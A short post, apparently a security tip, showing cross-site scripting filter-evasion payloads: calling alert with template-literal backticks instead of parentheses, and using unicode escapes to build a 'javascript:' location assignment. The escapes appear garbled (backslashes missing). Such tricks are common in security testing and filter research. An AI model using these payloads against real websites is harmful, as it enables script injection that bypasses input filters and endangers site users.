 Back ticks FTW!
No enclosing brackets required:
alert `1`
Expansion of u{61} and backticks
locu{61}tion=ju{61}vascript:alert`1`
 